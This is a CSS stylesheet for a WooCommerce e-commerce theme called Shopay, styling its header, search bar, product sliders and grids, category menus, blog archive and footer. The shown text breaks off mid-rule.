.is-sticky .sticky-sidebar-icon::after {
  top: 25px;
}

.is-sticky .header-site-info-wrap i {
  font-size: 36px;
}

.is-sticky .site-info-content {
  font-size: 14px;
}

#site-navigation {
  transition: all 0.6s;
}

.main-menu-close {
  display: none;
}

.is-sticky #masthead #site-navigation li.menu-item-has-children>a::after,
3 .is-sticky #masthead #site-navigation li.page_item_has_children>a::after {
  top: 3px;
  right: 15px;
}

.is-sticky #masthead .header-site-info-wrap {
  padding: 6px 0;
}

/*--------------------------------------------------
header sidebar
----------------------------------------------------*/
.sticky-sidebar-content-wrapper {
  width: 350px;
  position: fixed;
  background: #fff;
  z-index: 99;
  padding: 50px 30px;
  top: 0;
  right: -100px;
  box-shadow: 0 2px 12px rgba(0, 0, 0, 0.2);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  width: 380px;
  height: 100%;
  overflow-y: scroll;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.sticky-sidebar-content-wrapper::-webkit-scrollbar {
  /* WebKit */
  width: 0;
  height: 0;
}

.sticky-sidebar-content-wrapper.header-sidebar-active {
  visibility: visible;
  opacity: 1;
  right: 0;
}

.sticky-sidebar-close i {
  font-size: 28px;
  color: #555;
  margin-bottom: 10px;
  cursor: pointer;
}

.sticky-sidebar-close i:hover {
  color: #ec521e;
}

.sticky-sidebar-content-wrapper .widget {
  margin-bottom: 20px;
}

/*---------------------------------------------------------
search bar section css
----------------------------------------------------------*/
#search-bar-section {
  background: #ec521e;
  color: #fff;
}

#content {
  margin-top: 40px;
}

#search-bar-section .cart-contents {
  color: #fff;
}

.shopay-cat-menu-wrapper {
  position: relative;
}

.main-category-list-title {
  width: 20%;
  float: left;
  padding: 10px 0;
  color: #fff;
  font-size: 24px;
  line-height: 1.5;
  font-weight: 400;
}

.main-category-list-title .mt-modal-toggler {
  padding: 0;
}

.home.page .main-category-list-title.cover-font a,
.blog .main-category-list-title.cover-font a,
.home.page .main-category-list-title.cover-font {
  color: #ffffff;
}

.shopay-cat-menu.deactivate-menu {
  position: absolute;
  left: 0;
  top: 58px;
  background: #fff;
  width: 300px;
  border: 2px solid #ec521e;
  z-index: 999;
  padding: 10px 20px;
  display: none;
}

.shopay-cat-menu .mt-modal-close {
  background: none;
  border: none;
  font-size: 23px;
  position: absolute;
  right: 10px;
  z-index: 999999;
  padding: 6px 7px;
  color: #666 !important;
  top: 10px;
}

.slider-cat-menu .product-categories .children li {
  line-height: 3;
}

.main-category-list-title i {
  font-size: 20px;
  margin-left: 20px;
  cursor: pointer;
}

#search-bar-section .shopay-cat-menu .product-categories li a {
  color: #555;
}

.header-search-form-wrap {
  width: 50%;
  float: left;
}

.header-woo-links-wrap {
  float: right;
  padding: 15px 0;
}

#site-header-cart li {
  list-style: none;
  float: left;
}

#search-bar-section .widget.woocommerce.widget_shopping_cart {
  background: #fff;
  color: #333;
  padding: 10px;
  width: 300px;
}

#search-bar-section .site-header-cart:hover .widget_shopping_cart,
#search-bar-section .site-header-cart.focus .widget_shopping_cart:hover {
  right: 0;
  left: auto;
}

/*search form*/
.header-search-form-wrap .search-form,
.search-wrap {
  position: relative;
  padding: 10px 0;
}

.header-search-form-wrap label .search-field,
.sm_search_form .search-field {
  width: 90%;
  border: 0px;
}

.header-search-form-wrap .search-submit,
.sm_search_form #searchsubmit {
  width: 10%;
  display: inline-block;
  background: #333;
  height: 38px;
  margin-left: -5px;
  border: 1px solid #555;
}

.search-wrap .sm_search_wrap {
  position: absolute;
  display: inline-block;
  right: 11%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.header-search-form-wrap select,
.search-wrap .sm_search_wrap select {
  border: 0px;
}

#search-bar-section .woocommerce-mini-cart-item a {
  color: #555;
  font-size: 15px;
  padding-left: 20px;
}

#search-bar-section .woocommerce.widget_shopping_cart .woocommerce-mini-cart.cart_list li a.remove {
  top: 6px;
  height: 30px;
  width: 30px;
  line-height: 30px;
  border-radius: 50%;
  padding-left: 0;
  font-size: 20px;
}

#search-bar-section .widget_shopping_cart .woocommerce-mini-cart .quantity {
  padding-left: 20px;
}

#site-header-cart li.woocommerce-mini-cart-item {
  margin-left: 0;
  float: none;
}

#site-header-cart .woocommerce.widget_shopping_cart .total {
  border-top: 2px solid #ebe9eb;
  text-align: center;
  padding: 10px 0 0;
}

.shopay-whishlist {
  float: left;
}

.shopay-whishlist a {
  color: #fff;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
}

.shopay-whishlist a i,
.shopay-whishlist .shopay-wl-counter {
  font-weight: 400;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
}

.shopay-whishlist a:hover i {
  font-weight: 600;
  color: #fff;
}

.shopay-whishlist a:hover .shopay-wl-counter {
  color: #fff;
}

.shopay-whishlist a:hover,
.shopay-whishlist a:focus {
  color: #fff;
}

.shopay-whishlist a:hover i {
  font-weight: 900;
}

#site-header-cart li {
  margin-left: 16px;
}

.count {
  position: relative;
  margin-right: 10px;
}

.count::after {
  position: absolute;
  height: 1px;
  width: 7px;
  background: #fff;
  top: 50%;
  right: -7px;
  content: "";
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translate(Y -50%);
  transform: translateY(-50%);
}

.widget_product_categories .count::after {
  display: none;
}

/*---------------------------------------------------------------------------
slider css
-------------------------------------------------------------------------------*/
.shopay_slider {
  margin-bottom: 50px;
}

.main-slider-section {
  width: 75%;
  float: right;
}

.no-cat-menu .main-slider-section {
  width: 100%;
  float: none;
}

.single-slide {
  position: relative;
}

.slide-content-wrap {
  width: 60%;
  padding: 10px;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  display: table;
}

.slider-content {
  display: table-cell;
  vertical-align: middle;
  padding: 30px;
  padding-left: 50px;
  color: #333;
  font-size: 20px;
}

.slider-content .product-title {
  text-shadow: 1px 1px rgba(255, 255, 255, 0.5);
  font-size: 44px;
  line-height: 1.3;
  text-transform: uppercase;
  font-weight: 900;
  margin-bottom: 20px;
}

.mainSlider {
  margin-bottom: 40px;
}

.product-btn {
  margin-top: 30px;
}

.product-btn a {
  background: #ec521e;
  color: #fff;
  font-size: 17px;
  padding: 8px 18px;
}

.product-btn a:hover {
  color: #fff !important;
}

.mainSlider .product-btn a {
  color: #fff;
}

.main-slider-section .lSSlideOuter .lSPager.lSpg {
  margin-top: -80px !important;
  margin-bottom: 50px;
}

/*slider controls and pager*/
.main-slider-section .lSAction>a {
  background-image: none;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 9;
  font-size: 20px;
  opacity: 0.5;
  background: rgba(255, 255, 255, 0.8);
  width: 35px;
  height: 60px;
  text-align: center;
  line-height: 3;
  cursor: pointer;
}

.main-slider-section .lSAction>a.lSNext {
  left: auto;
  right: 0px;
}

.main-slider-section .lSAction>a:hover {
  opacity: 1;
}

/*controls and pager end*/

.main-slider-section .slider-featured-section {
  margin-left: -3%;
}

.slider-featured-section .featured-section {
  width: 47%;
  float: left;
  margin-left: 3%;
  position: relative;
  overflow: hidden;
}

.featured-image-content {
  position: absolute;
  left: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.featured-image-content-one {
  position: relative;
  padding: 10px;
  width: 270px;
  background: none;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  background: #a8a8a8;
}


.widget_media_image {
  text-align: center;
}

.featured-image-content-one .post-title {
  color: #333;
  font-weight: 900;
  line-height: 1.3;
  font-size: 30px;
  margin-bottom: 15px;
  text-transform: uppercase;
}

.featured-image-content-one .post-title .post-sub-title {
  font-weight: 400;
  font-size: 30px;
  padding-top: 15px;
}

.featured-image-content-one .post-sub-title {
  font-size: 20px;
  font-weight: 500;
  color: #333;
}

.featured-image-content-one button a {
  color: #fff;
}

.featured-image-content-one button a:hover {
  color: #fff;
}

.featured-image-content.featured-image-content-two {
  right: auto;
  left: 5%;
  width: 60%;
}

.featured-image-content.featured-image-content-two button a {
  color: #fff;
}

.featured-image-content.featured-image-content-two .post-title {
  margin-bottom: 14px;
  font-size: 26px;
  line-height: 1.2;
  font-weight: 600;
}

/* Slider section featured products left section */
.shopay-slider-section .slider-featured-section.slider-featured-left {
  width: 25%;
  float: left;
  padding-right: 40px;
}

.shopay-slider-section .slider-featured-section.slider-featured-left .section-title {
  font-size: 25px;
  margin-bottom: 20px;
  margin-top: 0;
  font-weight: 600;
  text-align: left;
}

.shopay-slider-section .slider-featured-section .product {
  list-style: none;
  margin-bottom: 10px;
}

.shopay-slider-section .slider-featured-section .product .product-thumbnail-wrap {
  height: 300px;
}

.shopay-slider-section .slider-featured-left .product-btns-wrap a {
  margin-top: 0;
}

.shopay-slider-section .slider-featured-left .product-thumbnail-wrap .product-btns-wrap .add_to_cart_button,
.shopay-slider-section .slider-featured-left .product-thumbnail-wrap .product-btns-wrap .added_to_cart {
  margin-top: 0;
}

/*****************************************
product categories sub-menu design
******************************************/
.product-categories .children {
  position: static;
  min-width: 100%;
  opacity: 1;
  top: 0;
  left: 0;
  visibility: visible;
  display: none;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
  box-shadow: none;
  transform: scaley(1);
  -webkit-transform: scaley(1);
  -ms-transform: scaley(1);
  transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  margin-left: 0;
  padding-left: 8px;
}

.slider-cat-menu .product-categories .children li {
  line-height: 3;
}

.slider-cat-menu .product-categories .children li a {
  font-size: 15px;
}

.shopay-cat-menu-wrapper .product-categories li {
  line-height: 2.2;
  color: #333;
  list-style: none;
}

.product-categories .children li .sub-toggle {
  right: 14px;
}

.slider-cat-menu .product-categories .children li .children li a {
  font-size: 14px;
}

.slider-cat-menu .product-categories .children li .children li {
  line-height: 2.5;
}

.product-categories .children .children {
  margin-left: 0;
}

.product-categories .children li:last-child {
  border-bottom: 0px;
}

.product-categories li:hover>.children {
  top: 0;
}

.product-categories li {
  position: relative;
}

.product-categories .sub-toggle,
#primary-menu .sub-toggle {
  color: #555;
  cursor: pointer;
  display: block;
  height: 24px;
  line-height: 25px;
  position: absolute;
  right: 0px;
  text-align: center;
  top: 8px;
  padding: 0 12px;
  background: #eee;
}

.widget .product-categories .sub-toggle {
  top: 2px;
}

.slider-cat-menu .product-categories .sub-toggle {
  top: 14px;
}

.widget .product-categories .children li .sub-toggle {
  top: 6px;
}

/*----------------------------------------------------------------------
top category widet
------------------------------------------------------------------------*/

.shopay_category_collection .section-title-control-wrapper {
  width: 14%;
  float: left;
  margin-right: 1%;
}

.shopay_category_collection .section-title {
  font-size: 24px;
  text-align: left;
}

.shopay_category_collection .section-title:after {
  display: none;
}

.shopay_category_collection .category-title a {
  font-weight: 600;
}

.shopay_category_collection .category-thumb {
  margin-bottom: 4px;
}

.shopay_category_collection .category-image {
  overflow: hidden;
}

.category-content.slick-slide img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  width: 100%;
}

.category-content.slick-slide img:hover {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.category-content.slick-slide {
  text-align: center;
  margin: 0 12px;
}

.category-collection-wrap {
  width: 85%;
  float: left;
}

.categorySlider-controls i {
  color: #bbb;
  border: 1px solid #bbb;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 30px;
  border-radius: 50%;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
}

.section-title-control-wrapper span {
  margin-right: 12px;
}

.categorySlider-controls i:hover {
  color: #777;
  border: 1px solid #777;
}

/*-----------------------------------------------------------------
shopay product filterby category css
--------------------------------------------------------------------*/
.section-title {
  margin: 12px 0;
  position: relative;
  font-size: 32px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 30px;
  font-family: 'Rubik', sans-serif;
}

.section-desc {
  color: #aaa;
  margin-bottom: 40px;
}

.shopay_product_filterby_category .section-desc {
  margin-bottom: 20px;
}

.shopay_category_collection .section-title {
  margin-bottom: 20px;
}

.shopay_latest_product .section-title,
.shopay_default_posts .section-title,
.shopay_product_filterby_category .section-title {
  margin-bottom: 10px;
}

.pfc-wrap li {
  list-style: none;
}

.pfc-wrap .category-titles-wrap li {
  display: inline-block;
  padding: 0 16px;
}

.pfc-wrap .category-titles-wrap li a {
  position: relative;
}

.pfc-wrap .category-titles-wrap li a::after {
  position: absolute;
  content: "";
  right: -18px;
  top: 3px;
  width: 1px;
  height: 16px;
  background: #aaa;
}

.pfc-wrap .category-titles-wrap li:last-child a::after {
  display: none;
}

.pfc-wrap .category-titles-wrap .cat-title a {
  text-transform: capitalize;
  cursor: pointer;
  font-weight: 400;
}

.pfc-wrap .category-titles-wrap {
  margin: 0px auto 40px auto;
}

.section-title-wrapper,
.pfc-wrap .category-titles-wrap {
  text-align: center;
}

.product-thumbnail-wrap {
  position: relative;
  overflow: hidden;
}

.product-thumbnail-wrap:hover .button.yith-wcqv-button {
  opacity: 1;
  visibility: visible;
}

.button.yith-wcqv-button {
  position: absolute !important;
  top: 50%;
  left: 50% !important;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 99;
  color: #444;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  font-size: 18px;
  background: #fff;
  padding: 7px 14px;
  text-align: center;
  border-radius: 50% !important;
  width: 46px !important;
}

.woocommerce ul.products li.product .button.yith-wcqv-button {
  margin-top: 0;
  padding: 8px 12px;
  font-size: 15px;
  line-height: 1.5;
  color: #333 !important;
  background: #fff;
  width: 40px !important;
}

.onsale {
  position: absolute;
  right: -33px;
  background: #ec521e;
  color: #fff;
  padding: 18px 32px 4px;
  font-size: 13px;
  top: -9px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  z-index: 9;
}

/*filter category products css*/

.shopay_product_filterby_category .pfc-products-wrap {
  margin-left: -3%;
}

.shopay_product_filterby_category .pfc-products-wrap .product {
  width: 22%;
  margin-left: 3%;
  padding-bottom: 50px;
  display: inline-block;
  overflow: hidden;
  position: relative;
}

.woocommerce-loop-product__title {
  font-size: 17px;
  font-weight: 400;
  color: #222;
  text-transform: capitalize;
  text-decoration: none;
  margin: 15px 0 10px;
  cursor: pointer;
}

.woocommerce-loop-product__title:hover {
  color: #ec521e;
}

.price {
  display: block;
  color: #555;
  margin-bottom: 10px;
  font-size: 14px;
}

.shopay_default_posts button,
.shopay_product_filterby_category button {
  background: none;
  border: none;
  margin: 0 auto;
  display: block;
}

.shopay_default_posts button a,
.shopay_product_filterby_category button a {
  color: #fff;
  font-size: 20px;
  background: #a8a8a8;
  border: #424242;
  height: 60px;
  padding: 15px 30px;
  line-height: 3;
}

.shopay_default_posts button a:hover,
.shopay_product_filterby_category button a:hover {
  background: #555;
  color: #fff;
}

.woocommerce ul.products .star-rating,
.related.products .star-rating,
.latest-products-wrap .star-rating,
.category-products-wrap .star-rating,
.shopay_product_filterby_category .star-rating {
  position: absolute;
  top: 10px;
  left: 10px;
}

.shopay_product_filterby_category .star-rating span::before {
  color: #ec521e;
}

/*button css*/
.woocommerce .yith-wcwl-add-button a,
.product-btns-wrap a {
  position: relative;
  color: #555;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  padding: 0 4px;
  width: 47%;
  display: inline-block;
  margin-left: -3px;
  font-size: 14px;
  padding: 4px 15px;
  margin: 10px 1%;
  background: #f2f2f2;
  text-align: left;
}

.product-thumbnail-wrap,
.category-products-wrap li {
  position: relative;
}

.product-btns-wrap a.button {
  background: #ff4500e0;
  color: #fff !important;
  display: inline-block !important;
}

.woocommerce .yith-wcwl-add-button a.add_to_wishlist:after,
.product-btns-wrap a.added_to_cart:after,
.product-btns-wrap a.wishlist-button:after,
.product-btns-wrap a.add_to_cart_button::after {
  position: absolute;
  content: "\f07a";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  right: 8px;
  top: 4px;
  font-size: 14px;
  color: #fff;
}

.product-btns-wrap a.wishlist-button {
  background: #ececec;
  padding: 4px 10px;
}

.woocommerce .yith-wcwl-add-button a.add_to_wishlist:after,
.product-btns-wrap a.wishlist-button:after {
  content: "\f004";
  color: #00aa88;
}

.product-btns-wrap a.added_to_cart:after {
  content: "\f00c";
  color: #fff;
}

.product-thumbnail-wrap::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  background: rgba(255, 255, 255, 0.3);
  height: 100%;
  width: 100%;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

li.product:hover .product-thumbnail-wrap::after {
  opacity: 1;
}

.product-thumbnail-wrap img {
  min-width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

li.product:hover .product-thumbnail-wrap img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}

/*---------------------------------------------------------------
quick view plugin
--------------------------------------------------------------*/

#yith-quick-view-content div.images {
  width: 50%;
}

#yith-quick-view-content div.summary {
  width: 50%;
}

#yith-quick-view-content div.product form.cart .button:hover {
  background: #ec521e;
}

/*-----------------------------------------------------------------
services css
--------------------------------------------------------------------*/
.services-wrapper {
  background: #f9f9f9;
}

.services-wrap li {
  list-style: none;
  width: 20%;
  padding: 40px 0;
  display: inline-block;
  color: #fff;
  margin-right: -4px;
  vertical-align: middle;
  text-align: center;
}

.services-item i {
  font-size: 40px;
  color: #ED6D23;
  margin-right: 12px;
}

.services-item span {
  font-size: 16px;
  font-weight: 900;
  display: inline-block;
  vertical-align: top;
  color: #222;
}

/*-----------------------------------------------------------------
sponser css
--------------------------------------------------------------------*/

.sponsors-wrap .sponser {
  width: 16%;
  display: inline-block;
  padding: 10px 20px;
  vertical-align: middle;
  text-align: center;
}

/*-----------------------------------------------------------------------------
category posts widget css
-----------------------------------------------------------------------------*/
.shopay_category_products .category-products-wrap li {
  list-style: none;
  width: 17%;
  display: inline-block;
  margin-left: 3%;
  margin-bottom: 30px;
  vertical-align: top;
  margin-right: -4px;
}

.site--boxed-layout .shopay_category_products .category-products-wrap li {
  width: 22%;
}

.shopay_category_products .category-products-wrap {
  margin-left: -3%;
}

.shopay_category_products .shopay-category-products-section .product-btns-wrap a:after,
.shopay_category_products .shopay-category-products-section .product-btns-wrap a {
  font-size: 12px;
  padding-left: 10px;
}

.added_to_cart.wc-forward:hover,
.added_to_cart.wc-forward {
  color: #fff;
}

/*--------------------------------------------------------------------------------
latest post widget
-----------------------------------------------------------------------------------*/

.shopay-image-figure-wrapper {
  width: 50%;
  float: left;
  position: relative;
}

.image-title-btn-wrap {
  position: absolute;
  bottom: 20%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}

.shopay-image-figure-wrapper .thumb-title {
  font-size: 44px;
  font-weight: 600;
  color: #fff;
  text-align: center;
  text-transform: uppercase;
  line-height: 1.2;
}

.shopay-image-figure-wrapper .image-title-btn-wrap button {
  margin: 12px 0;
  background: #ed6d23;
  border: #ed6d23;
  padding: 12px 20px;
}

.shopay-image-figure-wrapper button a {
  color: #fff;
  font-size: 20px;
}

.shopay-image-figure-wrapper button a:hover {
  color: #fff;
}

.shopay-image-figure-wrapper .image-title-btn-wrap button:hover {
  background: #ec521e;
}

.image-title-btn-wrap {
  background: rgba(0, 0, 0, 0.7);
  padding: 30px 20px;
  width: 70%;
  text-align: center;
}

.latest-products-wrap {
  width: 50%;
  float: right;
}

.latest-products-wrap li {
  width: 45%;
  display: inline-block;
  margin-left: 5%;
  margin-right: -4px;
  list-style: none;
  margin-bottom: 30px;
  vertical-align: top;
}

.latest-products-wrap li:nth-last-of-type(-n + 2) {
  margin-bottom: 0;
}

.shopay_latest_product .latest-products-wrap li {
  position: relative;
}

/*-----------------------------------------------------------------------------
shopay default posts widget css
-----------------------------------------------------------------------------*/
.blog-posts-wrap article {
  width: 30%;
  float: left;
  margin-left: 3%;
}

.blog-posts-wrap {
  margin-left: -3%;
}

.shopay_default_posts .post-author {
  width: 20%;
  float: left;
  text-align: center;
  padding: 0 10px 10px 10px 10px;
}

.shopay_default_posts .post-elements {
  width: 73%;
  margin-left: 2%;
  float: right;
}

.shopay_default_posts .byline {
  display: block;
}

.shopay_default_posts .post-content-wrap {
  margin-top: 24px;
}

.shopay_default_posts .post-author img {
  border-radius: 50%;
  margin-bottom: 10px;
}

.shopay_default_posts .entry-content p {
  margin: 8px 0 0 0;
}

.shopay_default_posts .posted-on {
  position: relative;
  margin-right: 20px;
}

.shopay_default_posts .post-meta {
  color: #ec521e;
  font-size: 14px;
}

.shopay_default_posts .posted-on::after {
  position: absolute;
  content: "";
  height: 14px;
  width: 1px;
  background: #ec521e;
  top: 1px;
  right: -11px;
  transform: rotate(-20deg);
}

.blogs-wrap .post-thumb {
  border-radius: 10px;
}

.post-elements {
  position: relative;
  padding-left: 20px;
}

.post-elements::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: -2%;
  border-left: 2px dashed #eee;
}

.shopay_default_posts button {
  margin-top: 60px;
}

/*-----------------------------------------------------------------------------
Blog CSS
-----------------------------------------------------------------------------*/
.home.page #page {
  background: #f5f5f5 none repeat scroll 0 0;
}

.home.page article figure,
.blog article figure {
  margin-bottom: 12px;
}

.home.page article {
  margin: 0 30px;
  padding: 34px 0 0px 0;
}

.home.page article:last-child {
  border-bottom: 0;
}

.blog .article-thumb {
  position: relative;
}

.blog .entry-meta {
  right: 0;
  bottom: 0;
  padding: 10px 8px;
  padding-left: 0;
}

.entry-meta span {
  margin-right: 15px;
}

.blog .no-thumbnail .entry-meta {
  position: inherit;
  text-align: left;
}

.blog .no-thumbnail .entry-meta>span {
  margin-right: 20px;
  margin-bottom: 10px;
  display: inline-block;
  padding-right: 0;
}

.blog .no-thumbnail .entry-meta .posted-on a {
  text-shadow: none;
  color: #555;
}

.entry-content {
  margin-top: 15px;
}

.home.page #page .widget {
  padding: 10px 14px;
  background: #fff;
}

.home.page .cover-font,
.blog .cover-font a {
  color: #666;
}

.shopay-cat-menu-wrapper .main-category-list-title a {
  color: #fff;
}

.shopay-cat-menu-wrapper .main-category-list-title a:hover {
  color: #fff;
}

.shopay-blog-section .post-title {
  line-height: 0.8;
  margin-bottom: 10px;
}

.shopay-blog-section .post-title a {
  line-height: 1;
  font-size: 20px;
  font-weight: 700;
}

/*-----------------------------------------------------------------------------
home page css
-------------------------------------------------------------------------------*/
.home.page #main {
  background: #fff;
  padding: 20px;
}

.home.page .cover-font a {
  color: #666;
}

.home .price del {
  margin-right: 10px;
}

.home .price ins .woocommerce-Price-amount {
  font-size: 14px;
}

/*-----------------------------------------------------------------------------
Footer css
-----------------------------------------------------------------------------*/
#colophon {
  background: #212121;
  margin-top: 60px;
}

#colophon .sub-toggle {
  display: none;
}

.home.blog #colophon {
  margin-top: 20px;
}

#colophon {
  padding: 0px 0 30px;
}

/*footer widget area css*/
.footer-widget-wrapper {
  margin-left: -3%;
  padding-top: 40px;
}

body .footer-widget .widget {
  background: none;
  padding: 0;
}

.footer-widget--one-columns .footer-widget,
.footer-widget--two-columns .footer-widget,
.footer-widget--three-columns .footer-widget,
.footer-widget--four-columns .footer-widget,
.footer-widget--five-columns .footer-widget {
  width: 30.33%;
  display: inline-block;
  margin-left: 3%;
  vertical-align: top;
}

.footer-widget--one-columns .footer-widget {
  width: 97%;
}

.footer-widget--two-columns .footer-widget {
  width: 47%;
}

.footer-widget--four-columns .footer-widget {
  width: 22%;
}

.footer-widget--five-columns .footer-widget {
  width: 17%;
}

#footer-widget-area {
  margin-bottom: 20px;
}

/*footer site navigation */

.footer-content-wrap {
  text-align: center;
  padding: 40px 0 0 0;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

#footer-site-navigation ul li a {
  color: #ffffff;
  font-size: 20px;
}

#footer-site-navigation ul li {
  display: inline-block;
  position: relative;
  list-style: none;
  margin: 0 12px;
  line-height: 4.5;
}

#footer-site-navigation ul li:hover>a,
#footer-site-navigation ul li.current-menu-item>a,
#footer-site-navigation ul li.current_page_ancestor>a,
#footer-site-navigation ul li.current_page_item>a,
#footer-site-navigation ul li.current-menu-ancestor>a {
  color: #ec521e;
}

#footer-site-navigation ul.sub-menu {
  display: none;
}

.footer-description {
  width: 70%;
  margin: 0 auto;
  padding: 0 0 20px 0;
}

/*footer social icon css*/
.footer-social-media-section .follow-us-icon {
  display: inline-block;
  margin-right: 18px;
  text-align: center;
  line-height: 2.1;
}

.footer-social-media-section .follow-us-icon:last-child {
  margin-right: 0;
}

.footer-social-media-section {
  margin: 10px 0 10px 0;
  text-align: center;
}

.footer-social-media-section .follow-us-icon a {
  color: #555;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  display: block;
}

.footer-social-media-section .follow-us-icon {
  width: 34px;
  height: 34px;
  line-height: 32px;
  border: 1px solid #555;
  border-radius: 50%;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}

.footer-social-media-section .follow-us-icon:hover {
  background: #00aa88;
  border-color: #ED6D23;
}

.footer-social-media-section .follow-us-icon:hover a {
  color: #fff;
}

.footer-social-media-section .follow-us-icon a:hover {
  color: #fff;
}

/*social icon hover color*/

/*bottom footer css*/

.site-bottom-footer {
  background: #212121;
  color: #fff;
  text-align: center;
  margin-top: 30px;
}

.site-bottom-footer .site-info {
  margin-bottom: 20px;
}

.site-bottom-footer a {
  color: #fff;
}

.site-bottom-footer a:hover {
  color: #ec521e;
}

.home.page #footer-widget-area .widget,
.blog #footer-widget-area .widget {
  padding: 0;
  background: none;
}

#colophon .widget-title,
#colophon .widget_product_categories a::before,
#colophon .widget_archive a::before,
#colophon .widget_categories a::before,
#colophon .widget_recent_entries a::before,
#colophon .widget_meta a::before,
#colophon .widget_recent_comments li::before,
#colophon .widget_rss li::before,
.widget_pages li a::before,
#colophon .widget_nav_menu li a::before,
#colophon .widget_product_categories a,
#colophon .widget_archive a,
#colophon .widget_categories a,
#colophon .widget_recent_entries a,
#colophon .widget_meta a,
#colophon .widget_recent_comments li,
#colophon .widget_rss li,
#colophon .widget_pages li a,
#colophon .widget_nav_menu li a,
#colophon,
#colophon a {
  color: #fff;
}

#colophon .widget_recently_viewed_products li,
#colophon .widget_recent_reviews li,
#colophon .widget_top_rated_products li,
#colophon .widget_products li,
#colophon .widget_product_categories li,
#colophon .widget_archive li,
#colophon .widget_categories li,
#colophon .widget_recent_entries li,
#colophon .widget_meta li,
#colophon .widget_recent_comments li,
#colophon .widget_rss li,
#colophon .widget_pages li,
#colophon .widget_nav_menu li,
#colophon .widget-title {
  border-bottom-color: rgba(255, 255, 255, 0.1);
}

/*---------------------------------------------
product archive
-------------------------------------------------*/
.archive .product {
  overflow: hidden;
}

.home.blog #page {
  background: #fff;
}

.home .trail-items,
.blog .trail-items {
  display: none;
}

.widget,
#main {
  padding: 20px;
  background: #fff;
}

#main {
  padding: 30px;
}

.home.blog .widget,
.home.blog #main {
  padding: 0px;
  background: #fff;
}

.single .entry-meta {
  margin-top: 10px;
}

.single .edit-link {
  margin-left: 32px;
}

.single .edit-link a::before {
  content: "\f044";
  font-size: 12px;
}

.wp-block-search .wp-block-search__button {
  background: #333;
  border: none;
  margin: 0;
  height: 36px;
}

/*---------------------------------------------
Blog archive
-------------------------------------------------*/
.post .entry-meta .posted-on:before {
  content: "\f017";
  font-family: "Font awesome 5 free";
  padding-right: 5px;
}

.blog .entry-meta,
.archive .entry-meta {
  margin-bottom: 20px;
}

.blog .entry-meta span, 
.archive .entry-meta span {
  color: #6c757d;
  padding-right: 0px;
}

.archive .entry-meta span a,
.blog .entry-meta span a {
  color: #6c757d;
}

.archive .entry-meta span a:hover,
.blog .entry-meta span a:hover,
.post .entry-meta > span:hover:before {
  color: #f25529;
}

.single-post .entry-meta span.author.vcard {
  margin: 0;
}

/*--------------------------------------------------------------------------
Search Page
---------------------------------------------------------------------------*/
.archive article {
  margin-top: 20px;
  margin-bottom: 30px;
  padding-bottom: 10px;
  border-bottom: 2px solid #ececec;
}

.archive article:last-child {
  margin-bottom: 10px;
}

.archive .entry-meta span {
  font-size: 13px;
}

.search-article-wrapper li {
  list-style: none;
  position: relative;
}

.search-article-wrapper {
  margin-left: -3%;
}

.search-article-wrapper article {
  width: 47%;
  margin-left: 3%;
  display: inline-block;
  margin-right: -4px;
  text-align: center;
  vertical-align: top;
}

.search-article-wrapper .navigation.posts-navigation {
  margin-left: 3%;
}

.search-article-wrapper article.post,
.search-article-wrapper article.page {
  text-align: left;
}

.search-article-wrapper article .entry-footer .cat-links {
  margin-left: 0;
}

.search-article-wrapper article .entry-header {
  margin-bottom: 10px;
}

.error-404 {
